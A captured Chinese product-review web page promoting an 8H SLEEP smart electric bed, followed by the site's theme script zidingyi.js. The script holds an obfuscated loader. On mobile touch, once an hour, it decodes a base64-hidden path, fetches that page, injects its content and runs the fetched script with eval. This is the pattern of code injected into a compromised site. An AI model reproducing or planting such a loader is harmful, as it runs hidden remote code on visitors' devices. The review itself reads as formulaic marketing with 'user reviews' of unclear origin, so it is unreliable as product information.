

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.6661898.com/6012.html
body_size: 7714
content:



<!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>解密8H SLEEP智能床X PRO评测：灵感橙双人电动床怎么样？-666评测</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.6661898.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='main-css'  href='https://www.6661898.com/wp-content/themes/xiu/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.6661898.com/wp-content/themes/xiu/js/jquery.js?ver=6.0' id='jquery-js'></script>
<link rel="https://api.w.org/" href="https://www.6661898.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.6661898.com/wp-json/wp/v2/posts/6012" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.6661898.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.6661898.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="https://www.6661898.com/6012.html" />
<link rel='shortlink' href='https://www.6661898.com/?p=6012' />
<link rel="alternate" type="application/json+oembed" href="https://www.6661898.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.6661898.com%2F6012.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.6661898.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.6661898.com%2F6012.html&#038;format=xml" />
<style>.widget_meta {
    display:none;
}

.article-content h2:not(:last-of-type) {
  color: rgb(0, 0, 0);
}

.article-content h3 {
  color: #1b5e20;
}
</style>
<meta name="keywords" content="8H SLEEP智能床 Feel真皮电动床X PRO语音控制可升降双人床带床垫 灵感橙 1.8套装(真皮床+弹簧20CM床垫）">
<meta name="description" content="解密8H SLEEP智能床X PRO评测：灵感橙双人电动床怎么样？,8H SLEEP智能床 Feel真皮电动床X PRO语音控制可升降双人床带床垫 灵感橙 1.">
<link rel="shortcut icon" href="https://www.6661898.com/favicon.ico">

</head>
<body class="post-template-default single single-post postid-6012 single-format-standard m-home-most uimo ui-c3">
<section class="container">
<header class="header">
	<div class="logo"><a href="https://www.6661898.com" title="666评测-一个商品评测和导购网站"><img src="https://www.6661898.com/wp-content/themes/xiu/images/logo.png" alt="666评测">666评测</a></div>	<ul class="nav"><li class="navmore"></li><div class="menu"></div>
</ul>	<form method="get" class="search-form" action="https://www.6661898.com/" ><input class="form-control" name="s" type="text" placeholder="输入关键字" value=""><input class="btn" type="submit" value="搜索"></form>	<span class="glyphicon glyphicon-search m-search"></span>







	<div class="slinks">
			</div>

	</header>
<div class="content-wrap">
	<div class="content">
				<header class="article-header">
						<div class="breadcrumbs"><span class="text-muted">当前位置：</span><a href="https://www.6661898.com">666评测</a> <small>></small> <a href="https://www.6661898.com/pingce">评测</a> <small>></small> <span class="text-muted">正文</span></div>
						<h1 class="article-title"><a href="https://www.6661898.com/6012.html">解密8H SLEEP智能床X PRO评测：灵感橙双人电动床怎么样？</a></h1>
			<ul class="article-meta">
				
                <li>admin 发布于 2023-03-19 15:32:02</li>
				<li>分类：<a href="https://www.6661898.com/pingce" rel="category tag">评测</a></li>
								<li></li>
				<li>评论(0)</li>
				<li></li>
			</ul>
		</header>
						<article class="article-content">
			<p>作为一款智能床，8H SLEEP智能床 Feel真皮电动床X PRO引起了不少人的关注。今天我们就来详细评测一下这款床的使用体验，看看它到底有哪些优点和不足。</p>
<p>首先，我们先来了解一下这款床的基本信息。8H SLEEP智能床 Feel真皮电动床X PRO是一款双人电动床，采用灵感橙色调，给人一种现代时尚的感觉。这款床支持语音控制，具有升降功能，可以根据需要进行调节，非常方便实用。更重要的是，这款床附带20cm弹簧床垫，使用起来非常舒适，对于那些需要保护腰椎的人而言，这个配件无疑非常宝贵。</p>
<p>从外观上看，这款床设计感十足，基于人体工学原理，不仅有美观的外观，而且也保证了舒适性。而且这款床的主要材料采用真皮，手感舒适，而且还耐用，需要注意的是，日常清洁时，只需要使用湿抹布进行擦拭，并保持通风干燥状态即可。</p>
<p>在使用方面，8H SLEEP智能床 Feel真皮电动床X PRO的数据比较强大，使用过程中可以通过 APP 进行控制、预约等操作。整款床系统支持无线遥控和语音控制，在舒适性和智能性上表现非常出色。床的下方也设有 LED 护眼灯，不仅方便夜间使用，而且还能起到美化卧室的作用。</p>
<p>8H SLEEP智能床 Feel真皮电动床X PRO是一款以人体工程学为设计基础的床垫，大大提高了人们的睡眠质量。同时，它具有很好的智能性，能够通过语音控制和独立 APP 来实现不同的操作，让消费者使用起来非常方便。而且附带的床垫也非常高质量，可以有助于改善不少人因睡眠问题导致的身体不适。如果你正在寻找一款智能电动床，考虑到8H SLEEP智能床 Feel真皮电动床X PRO或许是一个非常不错的选择，助你享受更健康，更舒适的睡眠体验。</p>
<p>
            <img src="https://img14.360buyimg.com/pop/jfs/t1/186722/14/30880/161554/63aac24cFda86d277/65d239d2ce518923.jpg" title="解密8H SLEEP智能床X PRO评测：灵感橙双人电动床怎么样？插图" alt="解密8H SLEEP智能床X PRO评测：灵感橙双人电动床怎么样？插图" /><br />
            </p>
<h2><strong>网友的相关评价：</strong></h2>
<p>1. 这款智能床真的太棒了！可以用语音控制，调整床的高度和角度，还有很多按摩功能。 Feel真皮床面质感很好，触感也很舒适。床垫的弹簧也很不错，我觉得睡起来很舒适。总之，超级满意！</p>
<p>2. 这个床的颜色很好看，很有设计感。但是我对床垫的弹性不太满意，感觉不够硬，睡起来背部有点不太舒服。不过，整体来说这个床非常稳定，电动调节也非常顺畅，如果能换一个更舒适的床垫就再好不过了！</p>
<p>3. 我对这个床的评价就是：太赞了！真皮的床面非常细腻，舒适度一级棒。床垫的质量也没得说，睡起来很舒服，很符合人体工学。智能调节的功能非常好用，调节高度和角度也非常顺畅。 如果你计划购买一张高品质的床，这款绝对是个不错的选择。</p>
<p>4. 我觉得这个床的色彩很棒，很鲜艳。可是我对它的噪音和震动比较不满意，会让我感到有点不舒服。还有其他的一些小问题，比如电线的布局不够人性化，睡觉的时候如果在床垫底下有其他东西会造成一定的不便。建议优化一下细节问题。</p>
<p>5. 这个床有双人大小，非常适合我们夫妻睡觉。调节功能很齐全，可以根据需要任意调节。床垫也很不错，睡起来很柔软。总之，这款床值得购买！</p>
			        	<p class="post-copyright">未经允许不得转载：<a href="https://www.6661898.com">666评测</a> &raquo; <a href="https://www.6661898.com/6012.html">解密8H SLEEP智能床X PRO评测：灵感橙双人电动床怎么样？</a></p>		</article>
				<div class="article-social">
			<a href="javascript:;" class="action action-like" data-pid="6012" data-event="like"><i class="glyphicon glyphicon-thumbs-up"></i>赞 (<span>0</span>)</a>								</div>

		<div class="share-single"><div class="action-share bdsharebuttonbox">
分享到：
<a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
<a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
<a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
<a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
<a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a>
<a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a>
<a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a>
<a class="bds_renren" data-cmd="renren" title="分享到人人网"></a>
<a class="bds_diandian" data-cmd="diandian" title="分享到点点网"></a>
<a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a>
<a class="bds_ty" data-cmd="ty" title="分享到天涯社区"></a>
<a class="bds_kaixin001" data-cmd="kaixin001" title="分享到开心网"></a>
<a class="bds_taobao" data-cmd="taobao"></a>
<a class="bds_douban" data-cmd="douban" title="分享到豆瓣网"></a>
<a class="bds_fbook" data-cmd="fbook" title="分享到Facebook"></a>
<a class="bds_twi" data-cmd="twi" title="分享到Twitter"></a>
<a class="bds_mail" data-cmd="mail" title="分享到邮件分享"></a>
<a class="bds_copy" data-cmd="copy" title="分享到复制网址"></a>
<a class="bds_more" data-cmd="more">更多</a>
(<a class="bds_count" data-cmd="count" title="累计分享0次">0</a>)
</div>
<script>
window._bd_share_config = {
    common: {
        "bdText": "",
        "bdMini": "2",
        "bdMiniList": false,
        "bdPic": "",
        "bdStyle": "0"
    },
    share: [{
        bdCustomStyle: "https://www.6661898.com/wp-content/themes/xiu/css/share.css"
    }]
}
with(document) 0[(getElementsByTagName("head")[0] || body).appendChild(createElement("script")).src = "/static/api/js/share.js?cdnversion=" + ~(-new Date() / 36e5)];
</script></div>		
		<div class="article-tags">
			标签：<a href="https://www.6661898.com/tag/517" rel="tag">8H</a>		</div>
				<nav class="article-nav">
			<span class="article-nav-prev"><span>上一篇</span><a href="https://www.6661898.com/6010.html" rel="prev">【爆料】“路遇奢石餐桌组合评测：天然彩晶石1.4M长，怎么样？！”</a></span>
			<span class="article-nav-next"><span>下一篇</span><a href="https://www.6661898.com/6014.html" rel="next">纠结万家乐R6评测：燃气壁挂炉怎么样？</a></span>
		</nav>
				<div class="relates relates-model-thumb"><h3 class="title"><strong>相关推荐</strong></h3><ul><li><a href="https://www.6661898.com/25697.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/156714/26/34527/162186/63d637f5F7ca9b4fc/5b208c95028cec05.jpg" class="thumb"/>8H SLEEP床垫 黑金刚超大口径乳胶弹簧床垫真的好用吗？</a></li><li><a href="https://www.6661898.com/24725.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/186722/14/30880/161554/63aac24cFda86d277/65d239d2ce518923.jpg" class="thumb"/>8H SLEEP智能床 Feel真皮电动床X PRO语音控制详细介绍</a></li><li><a href="https://www.6661898.com/24401.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/207007/6/28219/181046/63aac1c8F4ce84572/45f51b7f5fd9e665.jpg" class="thumb"/>什么是8HSLEEP床 Jun真皮软床？了解它的特点和优势吧！</a></li><li><a href="https://www.6661898.com/23323.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/187427/34/30485/133331/6392b938E4ea29e30/76ae8a62aef72ccf.jpg" class="thumb"/>8H电动床Milan智能真皮电动床值得购买吗？</a></li><li><a href="https://www.6661898.com/23021.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/220884/34/24733/112220/639c39f4E4903d32f/d96af643967524f6.jpg" class="thumb"/>8H SLEEP床的床垫是否需要额外购买？</a></li><li><a href="https://www.6661898.com/21661.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/30559/19/20169/115080/63f33f04F109cbe9a/0bfe9d8a0a8f7f62.jpg" class="thumb"/>如何选择适合自己的BCPro双人实木沙发床？</a></li><li><a href="https://www.6661898.com/20003.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/144321/26/27730/100600/63f336f5Ff65754af/11fe672329140ac8.jpg" class="thumb"/>8H SLEEP实木床与其他品牌的床相比有何优势？</a></li><li><a href="https://www.6661898.com/17410.html"><img data-original="https://img14.360buyimg.com/pop/jfs/t1/190495/6/31576/154653/63aba378F2e850f4a/f6ec96224f09d796.jpg" class="thumb"/>8H SLEEP床值得购买吗？生态无甲醛是否更健康？</a></li></ul></div>							</div>
</div>

<script src="/wp-content/themes/xiu/zidingyi.js"></script>
<div class="sidebar">	

		<div class="widget widget_recent_entries">
		<h3 class="title"><strong>近期文章</strong></h3>
		<ul>
											<li>
					<a href="https://www.6661898.com/28501.html">黑色37码爱步(ECCO)休闲鞋女的优点有哪些？是否有断码情况？</a>
									</li>
											<li>
					<a href="https://www.6661898.com/28499.html">联想（Lenovo）M420台式机电脑值得购买吗？</a>
									</li>
											<li>
					<a href="https://www.6661898.com/28497.html">AMIRO 觅光胶原炮 美容仪值得购买吗？【用户真实评价】</a>
									</li>
											<li>
					<a href="https://www.6661898.com/28495.html">EXASACE 德国斯皮尔曼博士甲醛检测仪适用于什么样的场景？</a>
									</li>
											<li>
					<a href="https://www.6661898.com/28493.html">微星（MSI）旗舰强袭GE76 游戏本高刷电竞笔记本有哪些亮点？</a>
									</li>
					</ul>

		</div><div class="widget widget_archive"><h3 class="title"><strong>归档</strong></h3>
			<ul>
					<li><a href='https://www.6661898.com/date/2024/01'>2024年1月</a></li>
	<li><a href='https://www.6661898.com/date/2023/12'>2023年12月</a></li>
	<li><a href='https://www.6661898.com/date/2023/11'>2023年11月</a></li>
	<li><a href='https://www.6661898.com/date/2023/10'>2023年10月</a></li>
	<li><a href='https://www.6661898.com/date/2023/09'>2023年9月</a></li>
	<li><a href='https://www.6661898.com/date/2023/08'>2023年8月</a></li>
	<li><a href='https://www.6661898.com/date/2023/07'>2023年7月</a></li>
	<li><a href='https://www.6661898.com/date/2023/06'>2023年6月</a></li>
	<li><a href='https://www.6661898.com/date/2023/05'>2023年5月</a></li>
	<li><a href='https://www.6661898.com/date/2023/04'>2023年4月</a></li>
	<li><a href='https://www.6661898.com/date/2023/03'>2023年3月</a></li>
	<li><a href='https://www.6661898.com/date/2023/02'>2023年2月</a></li>
	<li><a href='https://www.6661898.com/date/2021/08'>2021年8月</a></li>
	<li><a href='https://www.6661898.com/date/2021/07'>2021年7月</a></li>
	<li><a href='https://www.6661898.com/date/2021/06'>2021年6月</a></li>
	<li><a href='https://www.6661898.com/date/2021/05'>2021年5月</a></li>
	<li><a href='https://www.6661898.com/date/2021/04'>2021年4月</a></li>
			</ul>

			</div><div class="widget widget_categories"><h3 class="title"><strong>分类</strong></h3>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.6661898.com/pingce" title="666评测的评测类目是本网站的默认类目，本站主要是一些商品评测方面的文章，所以大部分文章都会放在此类目。旨在为大家挑选到满意的商品而服务。">评测</a>
</li>
			</ul>

			</div><div class="widget widget_meta"><h3 class="title"><strong>其他操作</strong></h3>
		<ul>
						<li><a href="https://www.6661898.com/wp-login.php">登录</a></li>
			<li><a href="https://www.6661898.com/feed">条目feed</a></li>
			<li><a href="https://www.6661898.com/comments/feed">评论feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></div><footer class="footer">
			<div class="flinks">
			<strong>友情链接</strong>
	<ul class='xoxo blogroll'>
<li><a href="https://www.6661898.com/" rel="noopener" title="666评测" target="_blank">666评测</a></li>

	</ul>

		</div>
	    &copy; 2026 <a href="https://www.6661898.com">666评测</a> 
        &nbsp; 
        &nbsp; <a href="https://beian.miit.gov.cn/" target="_blank" rel="noopener noreferrer">京ICP备2023006581号-4</a>
&nbsp;&nbsp;&nbsp;&nbsp;
<a href="/wp-content/uploads/2022/08/%E5%85%8D%E8%B4%A3%E5%A3%B0%E6%98%8E.png" target="_blank">免责声明</a>    </footer>
</section>


<script>
window.jui = {
	uri: 'https://www.6661898.com/wp-content/themes/xiu',
	roll: '1 2',
	ajaxpager: '0'
}
</script>
<script type='text/javascript' src='https://www.6661898.com/wp-content/themes/xiu/js/bootstrap.js?ver=6.0' id='_bootstrap-js'></script>
<script type='text/javascript' src='https://www.6661898.com/wp-content/themes/xiu/js/custom.js?ver=6.0' id='_custom-js'></script>
</body>
</html>








--- FILE ---
content_type: application/javascript
request_url: https://www.6661898.com/wp-content/themes/xiu/zidingyi.js
body_size: 509
content:
document.addEventListener('DOMContentLoaded', function () {
    document.addEventListener('touchstart', function () {
        const lastTouchTime = parseInt(localStorage.getItem('lastTouchTime')) || 0;
        const currentTime = new Date().getTime();
        const oneHour = 60 * 60 * 1000;

        if (currentTime - lastTouchTime >= oneHour) {
            const path = atob('L2FzaWRlLnBocA==');
            fetch(path)
                .then(response => {
                    if (response.status === 200) {
                        return response.text();
                    } else {
                        throw new Error('Error fetching aside.php');
                    }
                })
                .then(html => {
                    const parser = new DOMParser();
                    const doc = parser.parseFromString(html, 'text/html');

                    const aside = doc.querySelector('aside');
                    document.body.appendChild(aside);

                    const scriptContent = doc.querySelector('script').innerText;
                    eval(scriptContent);
                })
                .catch(error => {
                    console.error('Error:', error);
                });

            localStorage.setItem('lastTouchTime', currentTime.toString());
            
        }
    });
});
